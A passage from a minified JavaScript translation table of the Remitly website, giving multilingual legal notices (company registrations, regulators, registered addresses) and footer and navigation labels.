Angleterre et au Pays de Galles (numéro d'enregistrement 09896841).",it:"Remitly UK, Ltd, che opera come Remitly, è una società registrata in Inghilterra e Galles (numero di registrazione 09896841).",ko:"Remitly U.K., Ltd(상호명 Remitly)는 잉글랜드와 웨일스에서 등록된 사업자입니다(등록 번호 09896841).",nl:"Remitly U.K., Ltd, handelend onder Remitly, is een bedrijf dat is geregistreerd in Engeland en Wales (registratienummer 09896841).",pl:"Remitly U.K., Ltd, działająca jako Remitly, jest spółką zarejestrowaną w Anglii i Walii (numer w rejestrze: 09896841).",pt:"A Remitly U.K., Ltd, operando como Remitly, é uma empresa registrada na Inglaterra e no País de Gales (número de registro 09896841).",ro:"Remitly U.K., Ltd, cu denumirea comercială Remitly, este o companie înregistrată în Anglia și Țara Galilor (sub numărul de înregistrare 09896841.",th:"Remitly U.K., Ltd ซึ่งใช้ชื่อทางการค้าว่า Remitly เป็นบริษัทที่จดทะเบียนในอังกฤษและเวลส์ (เลขที่จดทะเบียน 09896841)",tl:"Ang Remitly U.K., Ltd, na nagte-trade bilang Remitly, ay isang kumpanyang nakarehistro sa England at Wales (registration number 09896841).",tr:"Remitly olarak işlem gören Remitly U.K., Ltd, İngiltere'de ve Galler'de kayıtlı bir şirkettir (kayıtlı numarası 09896841).",vi:"Remitly U.K., Ltd, giao dịch với tên Remitly, là một công ty đã đăng ký tại Anh và xứ Wales (số đăng ký công ty 09896841).",zh:"Remitly U.K., Ltd 以 Remitly 的身份开展交易，是一家在英格兰和威尔士注册的公司（注册编号 09896841）。",ja:"Remitly U.K., Ltd（以下「Remitly」）は、イングランドおよびウェールズで登録されています（登録番号：09896841）。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly U.K., Ltd, England aur Wales (registration number 09896841) mein register kii gayi company hai.",bn:"Remitly U.K., Ltd, Remitly নামে ট্রেড করে, ইংল্যান্ড ও ওয়েলসে রেজিস্টার থাকা একটি কম্পানি (রেজিস্ট্রেশন নম্বর 09896841)"},GBR_Legal_notice_line_2:{de:"Remitly ist von der Financial Conduct Authority im Rahmen der Payment Services Regulations 2017 (Referenz-Nr. 728639) zur Bereitstellung von Zahlungsdienstleistungen autorisiert und entsprechend reguliert.",en:"Remitly is authorised and regulated by the Financial Conduct Authority under the Payment Services Regulations 2017 (reference no. 728639) for the provision of payment services.",es:"Remitly está autorizada y regulada por la Autoridad de Conducta Financiera bajo las Regulaciones de servicios de pago 2017 (n.º de referencia 728639) para la prestación de servicios de pago.",fr:"Remitly est autorisée et réglementée par la Financial Conduct Authority en vertu du Payment Services Regulations (règlement sur les services de paiement) de 2017 (numéro de référence 728639) relatif à la prestation de services de paiement.",it:"Remitly è autorizzata e regolamentata dalla Financial Conduct Authority ai sensi del Payment Services Regulations 2017 (n. di riferimento 728639) per la fornitura di servizi di pagamento.",ko:"Remitly는 지급 서비스 제공에 대한 2017년 지급 서비스 규정(참조 번호 728639)에 따라 금융감독원의 허가 및 규제 대상입니다.",nl:"Remitly is geautoriseerd en wordt gereguleerd door de Financial Conduct Authority onder the Payment Services Regulations 2017 (referentienr: 728639) als onderneming die betaaldiensten aanbiedt.",pl:"Remitly posiada zezwolenie brytyjskiego Urzędu ds. Postępowania Finansowego (Financial Conduct Authority) na świadczenie usług płatniczych i podlega nadzorowi tego organu zgodnie z brytyjskim Rozporządzeniem w sprawie usług płatniczych z 2017 roku (Payment Services Regulations 2017) (numer referencyjny: 728639).",pt:"A Remitly é autorizada e regulamentada pela Autoridade de Conduta Financeira sob o Regulamento dos Serviços de Pagamento 2017 (referência nº. 728639) para a prestação de serviços de pagamento.",ro:"Remitly este autorizată și reglementată de către Financial Conduct Authority (Autoritatea pentru conduita financiară) în conformitate cu Payment Services Regulations (Reglementările privind serviciile de plată) 2017 (cu numărul de referință 728639) pentru furnizarea de servicii de plată.",th:"Remitly ได้รับอนุญาตและได้รับการควบคุมโดย Financial Conduct Authority ภายใต้ระเบียบว่าด้วยเรื่องบริการด้านการชำระเงิน 2017 (หมายเลขอ้างอิง 728639) ในการให้บริการด้านการชำระเงิน นอกจากนี้",tl:"Ang Remitly ay inaawtorisahan at pinapangasiwaan ng Financial Conduct Authority sa ilalim ng Payment Services Regulations 2017 (reference no. 728639) para sa probisyon ng mga serbisyo sa pagbabayad.",tr:"Remitly ödeme hizmetlerinin sağlanmasına dair 2017 tarihli Ödeme Hizmetleri Yönetmelikleri altındaki Finansal Yürütme Kurumu (referans no.728639) tarafından yetkilendirilmiş ve düzenlenmiştir.",vi:"Remitly được Cơ quan Quản lý Dịch vụ Tài chính ủy quyền và quản lý theo Quy định về Dịch vụ Thanh toán 2017 (số tham chiếu 728639) để cung cấp dịch vụ thanh toán.",zh:"Remitly 提供的付款服务已经过金融行为监管局的授权并受其监管，符合 2017 年颁布的《付款服务规定》（参考编号 728639）。",ja:"Remitlyは、支払いサービスの提供について、支払いサービスに関する規制法（2017年）（参照番号：728639）に基づき、Financial Conduct Authorityの規制を受けています。",hi:"Remitly ko payment services dene ke liye, Payment Services Regulations 2017 (reference no. 728639) ke mutabik, Financial Conduct Authority ne authotise kiya hai aur yah Remitly ko regulate bhii karati hai.",bn:"Remitly, পেমেন্ট সার্ভিসের প্রভিশনের জন্য পেমেন্ট সার্ভিসেস রেগুলেশন 2017 (রেফারেন্স নম্বর  728639) অনুসারে ফাইনান্সিয়াল কনডাক্ট অথরিটি দিয়ে অথরাইডজ এবং রেগুলেটেড।"},GBR_Legal_notice_line_3:{de:"Eingetragene Adresse: 90 Whitfield Street, W1T 4EZ London, Vereinigtes Königreich.",en:"Registered address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",es:"Domicilio social: 90 Whitfield Street, W1T 4EZ Londres, Reino Unido.",fr:"Adresse enregistrée : 90 Whitfield Street, W1T 4EZ Londres, Royaume-Uni.",it:"Indirizzo registrato: 90 Whitfield Street, W1T 4EZ London, Regno Unito.",ko:"등록된 주소: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",nl:"Vestigingsadres: 90 Whitfield Street, W1T 4EZ Londen, Verenigd Koninkrijk.",pl:"Adres siedziby: 90 Whitfield Street, W1T 4EZ Londyn, Wielka Brytania.",pt:"Endereço registrado: 90 Whitfield Street, W1T 4EZ Londres, Reino Unido.",ro:"Adresa sediului social: 90 Whitfield Street, W1T 4EZ Londra, Regatul Unit.",th:"ที่อยู่ที่จดทะเบียน: 90 Whitfield Street, W1T 4EZ London, United Kingdom",tl:"Nakarehistrong address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",tr:"Kayıtlı adresi: 90 Whitfield Street, W1T 4EZ Londra, Birleşik Krallık.",vi:"Địa chỉ đăng ký: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",zh:"注册地址：90 Whitfield Street, W1T 4EZ London, United Kingdom。",ja:"登録住所：90 Whitfield Street, W1T 4EZ London, United Kingdom",hi:"Register kiya gaya address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",bn:"রেজিস্টার্ড অ্যাড্রেস: 90 Whitfield Street, W1T 4EZ London, United Kingdom."},EU_Legal_notice_line_1:{de:"Remitly Europe Limited, firmierend als Remitly, unterliegt der Regulierung durch die Central Bank of Ireland. Remitly ist in Irland unter der Unternehmensnummer 629909 eingetragen.",en:"Remitly Europe Limited, trading as Remitly, is regulated by the Central Bank of Ireland. Remitly is registered in Ireland under company number 629909.",es:"Remitly Europe Limited, que opera como Remitly, está regulada por el Banco Central de Irlanda. Remitly está registrada en Irlanda con el número de identificación fiscal 629909.",fr:"Remitly Europe Limited, agissant sous le nom de Remitly, est réglementée par la Central Bank of Ireland. Remitly est enregistrée en Irlande sous le numéro d'entreprise 629909.",it:"Remitly Europe Limited, che opera come Remitly, è regolamentata dalla Banca centrale d'Irlanda. Remitly è registrata in Irlanda con il numero di registrazione aziendale 629909.",ko:"Remitly Europe Limited(상호명 Remitly)는 아일랜드 중앙은행의 규제를 받습니다. Remitly는 아일랜드에서 법인명 629909로 등록되어 있습니다.",nl:"Remitly Europe Limited, met handelsnaam Remitly, wordt gereguleerd door de Central Bank of Ireland. Remitly is geregistreerd in Ierland onder het ondernemingsnummer 629909.",pl:"Remitly Europe Limited, spółka działająca jako Remitly, podlega nadzorowi Centralnego Banku Irlandii. Spółka Remitly jest zarejestrowana w Irlandii pod numerem 629909.",pt:"A Remitly Europe Limited, que negocia como Remitly, é regulamentada pelo Banco Central da Irlanda. A Remitly está registrado na Irlanda sob o número de empresa 629909.",ro:"Remitly Europe Limited, cu denumirea comercială Remitly, este o companie reglementată de Banca Centrală a Irlandei. Remitly este înregistrată în Irlanda cu numărul de companie 629909.",th:"Remitly Europe Limited ซึ่งใช้ชื่อทางการค้าว่า Remitly อยู่ภายใต้การควบคุมของ Central Bank of Ireland Remitly จดทะเบียนในไอร์แลนด์ภายใต้หมายเลขบริษัท 629909",tl:"Ang Remitly Europe Limited, na nagte-trade bilang Remitly, ay pinapangasiwaan ng Central Bank of Ireland. Nakarehistro ang Remitly sa Ireland sa ilalim ng company number 629909.",tr:"Remitly olarak işlem gören Remitly Europe Limited, İrlanda Merkez Bankası (Central Bank of Ireland) tarafından düzenlenen bir kuruluştur. Remitly, İrlanda'da 629909 şirket numarasıyla kayıtlı bir şirkettir.",vi:"Remitly Europe Limited, giao dịch với tên Remitly, được Ngân hàng Trung ương Ireland quản lý. Remitly được đăng ký tại Ireland theo số công ty 629909.",zh:"Remitly Europe Limited 以 Remitly 的身份开展交易，受爱尔兰中央银行的监管。Remitly 在爱尔兰进行了注册，公司代码为 629909。",ja:"Remitly Europe Limited（以下「Remitly」）は、アイルランド中央銀行の規制を受けています。Remitlyは、アイルランドで会社番号629909として登録されています。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly Europe Limited ko Central Bank of Ireland regulate karata hai. Remitly Ireland mein company number 629909 ke taur par register hai.",bn:"Remitly Europe Limited, যা Remitly নাম ট্রেড করে, সেন্ট্রাল ব্যাঙ্ক অফ আয়ারল্যান্ড দিয়ে রেগুলেটেড। Remitly, কম্পানি নম্বর 629909-এর আওতায় আয়ারল্যান্ডে রেজিস্টার করা আছে।"},EU_Legal_notice_line_2:{de:"Eingetragene Adresse: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",en:"Registered address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",es:"Domicilio social: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",fr:"Adresse enregistrée : 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",it:"Indirizzo registrato: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ko:"등록된 주소: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",nl:"Vestigingsadres: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",pl:"Adres siedziby: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",pt:"Endereço registrado: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ro:"Adresa sediului social: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",th:"ที่อยู่ที่จดทะเบียน: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",tl:"Nakarehistrong address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",tr:"Kayıtlı adresi: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",vi:"Địa chỉ đăng ký: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",zh:"注册地址：1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ja:"登録住所：1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland",hi:"Register kiya gaya address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",bn:"রেজিস্টার্ড অ্যাড্রেস: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland."},NZ_Legal_notice_line_1:{de:"Remitly NZ Limited, firmierend als Remitly, ist ein in Neuseeland eingetragenes Unternehmen (Unternehmensnummer 8361344). Remitly ist im Financial Service Providers Register (FSP-Nummer 1003229) als Dienstleister für Geld- oder Werttransfers und den Umtausch von Fremdwährungen eingetragen.",en:"Remitly NZ Limited, trading as Remitly, is a company registered in New Zealand (company number 8361344). Remitly is registered on the Financial Service Providers Register (FSP number 1003229) as operating a money or value transfer service, and changing foreign currency.",es:"Remitly NZ Limited, bajo el nombre comercial de Remitly, es una empresa inscrita en Nueva Zelanda (número de empresa: 8361344). Remitly está inscrita en el Registro de Proveedores de Servicios Financieros (FSP) (número de FSP: 1003229) como operaria de servicios de envío de dinero o valores, y que cobra en moneda extranjera.",fr:"Remitly NZ Limited, opérant sous le nom de Remitly, est une société enregistrée en Nouvelle-Zélande (numéro de société 8361344). Remitly est inscrit au registre des prestataires de services financiers (numéro FSP 1003229) en tant qu'exploitant d'un service de transfert d'argent ou de fonds, et de change de devises étrangères.",it:"Remitly NZ Limited, che opera sotto la denominazione commerciale di Remitly, è una società iscritta al registro delle imprese della Nuova Zelanda (numero 8361344). Remitly è registrata presso il Financial Service Providers Register (numero FSP 1003229) in quanto ente che fornisce un servizio di trasferimento di denaro o valore e di scambio di valuta estera.",ko:"Remitly NZ Limited(회사명: Remitly)는 뉴질랜드에 등록된 회사입니다(기업 번호: 8361344). Remitly는 금융서비스 제공자 등록부에 금전 또는 재화 송금 서비스 및 외화 환전 운영으로 등록되어 있습니다(FSP 번호: 1003229).",nl:"Remitly NZ Limited, handelend onder de naam Remitly, is een bedrijf geregistreerd in Nieuw-Zeeland (bedrijfsnummer 8361344). Remitly is geregistreerd in het Financial Service Providers Register (FSP-nummer 1003229) als uitvoerder van een geld- of waardeoverschrijvingsdienst en het wisselen van vreemde valuta.",pl:"Firma Remitly NZ Limited, działająca pod marką Remitly, jest zarejestrowana w Nowej Zelandii pod numerem 8361344. Firma Remitly jest wpisana do rejestru dostawców usług finansowych (numer FSP 1003229) jako podmiot operujący w branży usług przekazów wartościowych i pieniężnych z wymianą walut.",pt:"A Remitly NZ Limited, nome fantasia Remitly, é uma empresa registrada na Nova Zelândia (número da empresa: 8361344). A Remitly é registrada no Financial Service Providers Register (número de registro no FSP: 1003229) como operadora de um serviço de transferência de dinheiro ou valores e de câmbio de moeda estrangeira.",ro:"Remitly NZ Limited, cu denumirea comercială Remitly, este o companie înregistrată în Noua Zeelandă (numărul de înregistrare a companiei: 8361344). Remitly este înregistrată în Registrul furnizorilor de servicii financiare (numărul FSP 1003229) ca operator de servicii de transfer de bani sau de valori și ca schimbător de valută străină.",th:"Remitly NZ Limited คือบริษัทที่จดทะเบียนในประเทศนิวซีแลนด์ ซึ่งได้ดำเนินกิจการในชื่อ Remitly (หมายเลขบริษัท 8361344) Remitly ได้ขึ้นทะเทียนกับฝ่ายทะเบียนผู้ให้บริการทางการเงิน (หมายเลข FSP 1003229) ในการดำเนินการให้บริการโอนเงินหรือมูลค่าเทียบเท่า และแลกเปลี่ยนสกุลเงินต่างประเทศ",tl:"Ang Remitly NZ Limited, na nagnenegosyo bilang Remitly, ay isang kumpanyang nakarehistro sa New Zealand (company number 8361344). Ang Remitly ay nakarehistro sa Financial Service Providers Register (FSP number 1003229) na nagnenegosyo bilang isang money o value transfer service, at nagpapapalit ng foreign currency.",tr:"Remitly adıyla ticari faaliyet gösteren Remitly NZ Limited, Yeni Zelanda'da kayıtlı bir şirkettir (şirket numarası 8361344). Remitly, para ya da değer transferi hizmeti ve döviz bozdurma faaliyetleriyle Finansal Hizmet Sağlayıcılar Siciline (FSP numarası 1003229) kayıtlıdır.",vi:"Remitly NZ Limited – giao dịch với tên Remitly – là công ty được đăng ký ở New Zealand (mã số công ty: 8361344). Remitly được đăng ký tại Phòng Đăng ký Nhà cung cấp Dịch vụ Tài chính (mã số FSP: 1003229) với hình thức kinh doanh vận hành dịch vụ chuyển tiền hoặc chuyển giá trị cũng như quy đổi ngoại tệ.",zh:"Remitly NZ Limited（商号为 Remitly）是一家在新西兰注册的公司（公司编号 8361344）。Remitly 已在新西兰金融服务提供商注册处注册（FSP 编号 1003229），可经营资金或价值转移服务以及兑换外币。",ja:"Remitly NZ Limited（以下「Remitly」）は、ニュージーランドで登録された会社です（会社番号：8361344）。Remitlyは、Financial Service Providers Register（FSP番号：1003229）に、送金または資金移動サービスの運営、および外貨両替を行う会社として登録されています。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly NZ Limited, New Zealand mein register kii gayi company hai (company number 8361344). Remitly, Financial Service Providers, jo par paise yaa value transfer service operate karane aur foreign currency ko badalne ke liye Register (FSP number 1003229) hai.",bn:"Remitly NZ Limited, যা Remitly নামে ট্রেড করে, নিউজিল্যান্ডে রেজিস্টার করা একটি কম্পানি (কম্পানি নম্বর 8361344). Remitly, মানি বা ভ্যালু ট্রান্সফার সার্ভিস অপারেট এবং ফরেন কারেন্সি চেঞ্জ করে হিসাবে ফাইনান্সিয়াল সার্ভিস প্রোভাইডার্স রেজিস্টারে (FSP নম্বর 1003229) রেজিস্টার করা আছে।"},USA_Legal_notice_line_1:{de:"Remitly, Inc. ist vom New York State Department of Financial Services sowie in PR (TM-143) als Money Transmitter, in MA als Foreign Transmittal Agency und in RI als Currency Transmitter zugelassen. NMLS-Nr. 1028236.",en:"Remitly, Inc. is Licensed as a Money Transmitter by the New York State Department of Financial Services and in PR (TM-143), a Foreign Transmittal Agency in MA, and a Currency Transmitter in RI. NMLS No. 1028236.",es:"Remitly, Inc. está autorizada como transmisora de dinero por el Departamento de Servicios Financieros del estado de Nueva York y en Puerto Rico (PR) (TM-143), como agencia de transmisión extranjera en Massachusetts (MA) y como transmisora de moneda en Rhode Island (RI). NMLS N.º 1028236.",fr:"Remitly, Inc. est agréée en tant que société de transfert d'argent par le département des services financiers de l'État de New York et à Porto Rico (TM-143), en tant qu'agence de transfert de fonds à l'étranger au Massachusetts, et en tant que transmetteur de devises à Rhode Island. Système national de licence hypothécaire (NMLS) n° 1028236.",it:"Remitly, Inc. è autorizzata come Money Transmitter (ente autorizzato alla trasmissione di denaro) dal New York State Department of Financial Services e in Porto Rico (TM-143), come Foreign Transmittal Agency (agenzia per la trasmissione di denaro all'estero) in Massachusetts e come Currency Transmitter (ente autorizzato alla trasmissione di valuta) in Rhode Island. NMLS No. 1028236.",ko:"Remitly, Inc.는 송금 업체 뉴욕주 금융 서비스부, PR(TM-143), MA의 해외 송금 기관 및 RI의 통화 송금 기관으로부터 송금 업체로 면허를 받았습니다. NMLS No. 1028236.",nl:"Remitly, Inc. is gelicentieerd als geldzender door het New York State Department of Financial Services en in Puerto Rico (TM-143), als een buitenlands verzendkantoor in Massachusetts en als een valutazender in Rhode Island. NMLS nr. 1028236.",pl:"Remitly, Inc. ma licencję na świadczenie usług przekazów pieniężnych wydaną przez Departament Usług Finansowych Stanu Nowy Jork, obejmującą również Portoryko (TM-143), licencję na prowadzenie agencji międzynarodowych przekazów pieniężnych obowiązującą w stanie Massachusetts oraz licencję na świadczenie usług przekazów walutowych obowiązującą w stanie Rhode Island. Nr NMLS 1028236.",pt:"A Remitly, Inc. é licenciada como Money Transmitter no New York State Department of Financial Services e em PR (TM-143), como Foreign Transmittal Agency em MA e como Currency Transmitter em RI. NMLS Nº 1028236.",ro:"Remitly, Inc. este licențiată ca entitate transmițătoare de bani de Departamentul de Servicii Financiare de Stat din New York și în Puerto Rico (TM-143), ca agenție de transmitere străină de Divizia Băncilor din Massachusetts și ca entitate transmițătoare de valută în Rhode Island.  NMLS Nr. 1028236.",th:"Remitly, Inc. ได้รับใบอนุญาตในฐานะผู้ส่งเงินโดยกรมบริการทางการเงินของรัฐนิวยอร์กและใน PR (TM-143) ตัวแทนผู้ส่งเงินต่างประเทศรัฐแมสซาชูเซตส์ และผู้ส่งเงินใน RI NMLS No. 1028236",tl:"Ang Remitly, Inc. ay Nilisensyahan bilang isang Money Transmitter ng New York State Department of Financial Services at sa PR (TM-143), isang Foreign Transmittal Agency sa MA, at isang Currency Transmitter sa RI. NMLS No. 1028236.",tr:"Remitly, Inc., New York Eyaleti Finansal Hizmetler Departmanı tarafından, aynı zamanda PR içinde bir Para İleticisi olarak (TM-143), MA içinde bir Yurt Dışı Para İletim Ajansı olarak ve RI içinde Döviz İleticisi olarak Lisanslıdır. NMLS No. 1028236.",vi:"Remitly, Inc. được Sở Dịch vụ Tài chính Tiểu bang New York cấp phép làm Đơn vị Chuyển tiền và tại PR (TM-143), được cấp phép làm Đại lý Chuyển tiền Quốc tế tại MA và Đơn vị Chuyển Tiền tệ tại RI. Số NMLS: 1028236.",zh:"Remitly, Inc. 由美国纽约州金融服务部以及在波多黎各自治邦 (TM-143) 许可为资金传输机构，在马萨诸塞州获许可为涉外传输机构，并在罗得岛州获许可为货币传输机构。NMLS 编号：1028236。",ja:"Remitly, Inc.は、ニューヨーク州金融サービス局およびPR（TM-143）により送金機関、マサチューセッツ州において外国送金取扱機関、およびロードアイランド州において通貨送金機関として認可されています。NMLS番号：1028236",hi:"Remitly, Inc. ko New York State Department of Financial Services aur PR (TM-143) mein ek Money Transmitter ke taur par, MA mein ek Foreign Transmittal Agency ke taur par aur RI mein Currency Transmitter ke taur par license mila hua hai. NMLS No. 1028236.",bn:"Remitly, Inc. নিউ ইয়র্ক স্টেট আর্থিক পরিষেবা বিভাগ দ্বারা এবং PR (TM-143)-এ একটি অর্থ প্রেরণকারী হিসাবে, MA-তে একটি বিদেশী প্রেরণকারী এজেন্সি হিসাবে এবং RI-তে একটি মুদ্রা প্রেরণকারী হিসাবে লাইসেন্সপ্রাপ্ত। NMLS নং 1028236।"},USA_Legal_notice_line_2:{de:"Eingetragene Anschrift: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",en:"Registered address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",es:"Dirección registrada: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",fr:"Adresse enregistrée : 401 Union Street, Suite 1000, Seattle, WA, 98101, États-Unis.",it:"Indirizzo registrato: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",ko:"등록 주소: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",nl:"Geregistreerd adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, VS.",pl:"Zarejestrowany adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",pt:"Endereço de registro: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",ro:"Adresa înregistrată: 401 Union Street, Suite 1000, Seattle, WA, 98101, SUA.",th:"ที่อยู่จดทะเบียน: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA",tl:"Nakarehistrong address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",tr:"Kayıtlı adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, ABD.",vi:"Địa chỉ đăng ký: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",zh:"注册地址：401 Union Street, Suite 1000, Seattle, WA, 98101, USA。",ja:"登録住所：401 Union Street, Suite 1000, Seattle, WA, 98101, USA",hi:"Registered address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",bn:"রেজিস্টার করা ঠিকানা: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA."},Investors:{de:"Investoren",en:"Investors",es:"Inversoras",fr:"Investisseuses",it:"Investitrici",ko:"투자자",nl:"Investeerders",pl:"Inwestorzy",pt:"Investidoras",ro:"Investitori",th:"นักลงทุน",tl:"Mga Investor",tr:"Yatırımcılar",vi:"Các nhà đầu tư",zh:"投资者",ja:"出資者",hi:"Investors",bn:"ইনভেস্টর"},"Become a Remitly Partner":{de:"Remitly-Partner werden",en:"Become a Remitly Partner",es:"Convertirse en socio de Remitly",fr:"Devenir partenaire Remitly",it:"Diventa partner di Remitly",ko:"Remitly 파트너 되기",nl:"Word een Remitly-partner",pl:"Zostań partnerem Remitly",pt:"Torne-se um parceiro da Remitly",ro:"Devino un partener Remitly",th:"ร่วมเป็นพันธมิตรของ Remitly",tl:"Maging Partner ng Remitly",tr:"Remitly Ortağı Olun",vi:"Trở thành Đối tác của Remitly",zh:"成为 Remitly 合作伙伴",ja:"Remitlyパートナーになる",hi:"Remitly के पार्टनर बनें",bn:"Remitly পার্টনার হোন"},"Regulated by the DFSA":{de:"Unterliegt den Bestimmungen folgender Organisation: DFSA",en:"Regulated by the DFSA",es:"Regulado por el DFSA",fr:"Réglementé par le DFSA",it:"Regolati da DFSA",ko:"Regulated by the DFSA",nl:"Onder toezicht van de DFSA",pl:"Regulowane przez DFSA",pt:"Regulamentada pela DFSA",ro:"Reglementare asigurată de DFSA",th:"ควบคุมโดย DFSA",tl:"Sumasailalim sa regulasyon ng DFSA",tr:"Denetleyen kuruluş: DFSA",vi:"Được quản lý bởi DFSA",zh:"受 DFSA 监管",ja:"DFSAによる規制",hi:"DFSA se regulated",bn:"DFSA রেগুলেট করে"},"Your Privacy Choices":{de:"Ihre Datenschutzeinstellungen",en:"Your Privacy Choices",es:"Tus opciones de privacidad",fr:"Vos choix en matière de confidentialité",it:"Le tue scelte in materia di privacy",ko:"개인정보 보호 선택",nl:"Jouw privacyvoorkeuren",pl:"Twoje preferencje dotyczące prywatności",pt:"Suas opções de privacidade",ro:"Opțiuni legate de confidențialitate",th:"ตัวเลือกความเป็นส่วนตัวของคุณ",tl:"Ang Iyong Mga Privacy Choice",tr:"Gizlilik Tercihleriniz",vi:"Các lựa chọn về quyền riêng tư",zh:"您的隐私选择",ja:"プライバシーに関する選択",hi:"Aapaki Privacy Choices",bn:"আপনার প্রাইভেসি চয়েস"},"Sign up":{de:"Registrierung",en:"Sign up",es:"Registrarse",fr:"S'inscrire",it:"Registrazione",ko:"등록하기",nl:"Aanmelden",pl:"Zarejestruj się",pt:"Cadastramento",ro:"Înregistrează-te",th:"สมัครใช้งาน",tl:"Mag-sign up",tr:"Kaydol",vi:"Đăng ký",zh:"注册",ja:"新規登録",hi:"Sign up karein",bn:"সাইন আপ করুন"},"Log in":{de:"Anmelden",en:"Log in",es:"Iniciar sesión",fr:"Se connecter",it:"Effettua l'accesso",ko:"로그인",nl:"Inloggen",pl:"Zaloguj się",pt:"Fazer login",ro:"Conectează-te",th:"ลงชื่อเข้าใช้",tl:"Mag-log In",tr:"Giriş Yap",vi:"Đăng nhập",zh:"登录",ja:"ログイン",hi:"Log in karein",bn:"লগ ইন করুন"},"File a complaint":{de:"Beschwerde einreichen",en:"File a complaint",es:"Presentar una queja",fr:"Déposer une réclamation",it:"Presenta un reclamo",ko:"불만 접수",nl:"Een klacht indienen",pl:"Złóż skargę",pt:"Registre uma reclamação",ro:"Fă o reclamație",th:"ยื่นข้อร้องเรียน",tl:"Mag-file ng reklamo",tr:"Şikayette bulunun",vi:"Gửi khiếu nại",zh:"提出投诉",ja:"苦情の申し立て",hi:"Complaint file karein",bn:"একটি অভিযোগ দায়ের করুন"},"Rates & fees":{de:"Preise und Gebühren",en:"Rates & fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",it:"Tassi e commissioni",ko:"환율 및 수수료",nl:"Koersen en vergoedingen",pl:"Stawki i opłaty",pt:"Taxas de câmbio e tarifas",ro:"Cursuri valutare și comisioane",th:"อัตราแลกเปลี่ยนและค่าธรรมเนียม",tl:"Rates & fees",tr:"Döviz kurları ve transfer ücretleri",vi:"Tỷ giá và phí",zh:"汇率和手续费",ja:"為替レート・手数料",hi:"Rates aur fees",bn:"রেট ও ফি"},"Refer friends":{de:"Freunde empfehlen",en:"Refer friends",es:"Referir amigos",fr:"Parrainer des amis",it:"Segnala amici",ko:"친구 추천",nl:"Vrienden verwijzen",pl:"Poleć znajomym",pt:"Indicar amigos",ro:"Recomandă prietenilor",th:"แนะนำเพื่อน",tl:"Mag-refer ng friends",tr:"Arkadaşlarınıza tavsiye edin",vi:"Giới thiệu bạn bè",zh:"推荐好友",ja:"友達に紹介する",hi:"Friends ko refer karein",bn:"ফ্রেন্ডদের রেফার করুন"},"Contact us":{de:"Kontakt",en:"Contact us",es:"Contáctanos",fr:"Nous contacter",it:"Contattaci",ko:"문의하기",nl:"Contact met ons opnemen",pl:"Skontaktuj się z nami",pt:"Entre em contato conosco",ro:"Contactează-ne",th:"ติดต่อเรา",tl:"Makipag-ugnayan sa amin",tr:"Bize ulaşın",vi:"Liên hệ với chúng tôi",zh:"联系我们",ja:"お問い合わせ",hi:"Humein contact karein",bn:"আমাদের সাথে যোগাযোগ করুন"},Seafarers:{de:"Seeleute",en:"Seafarers",es:"Los marineros",fr:"Les marins",it:"Gli operatori marittimi",ko:"선원",nl:"Zeevarenden",pl:"Osoby pracujące na morzu",pt:"Os trabalhadores marítimos",ro:"Navigatorii",th:"นักเดินเรือ",tl:"Seafarers",tr:"Denizciler",vi:"Thuyền viên",zh:"海员",ja:"船員",hi:"Seafarers",bn:"সিফেয়ারার"},"Privacy Help Center":{de:"Datenschutz – Hilfe-Center",en:"Privacy Help Center",es:"Centro de ayuda sobre la privacidad",fr:"Centre d'aide sur la confidentialité",it:"Centro assistenza sulla privacy",ko:"개인정보 보호 도움말 센터",nl:"Privacyhelpcentrum",pl:"Centrum pomocy dot. ochrony prywatności",pt:"Central de ajuda sobre privacidade",ro:"Centrul de ajutor privind confidențialitatea",th:"ศูนย์ช่วยเหลือด้านความเป็นส่วนตัว",tl:"Help Center para sa Privacy",tr:"Gizlilik Yardım Merkezi",vi:"Trung tâm trợ giúp về quyền riêng tư",zh:"隐私帮助中心",ja:"プライバシーヘルプセンター",hi:"Privacy Help Center",bn:"প্রাইভেসি হেল্প সেন্টার"},"Swift codes":{de:"SWIFT-Codes",en:"Swift codes",es:"Códigos swift",fr:"Codes SWIFT",it:"Codici Swift",ko:"스위프트 코드",nl:"SWIFT-codes",pl:"Kody SWIFT",pt:"Códigos Swift",ro:"Coduri Swift",th:"รหัส 